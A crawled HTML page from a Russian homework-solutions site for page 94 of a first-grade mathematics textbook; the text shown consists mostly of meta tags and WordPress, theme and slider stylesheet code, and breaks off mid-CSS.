

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html
body_size: 80666
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2 - ГДЗ РЕД</title><meta name="description" content="Решебник Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2023-06-22T12:23:00+00:00" /><meta property="og:image" content="https://gdz.red/wp-content/uploads/2023/06/1-6-216x300.jpg" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 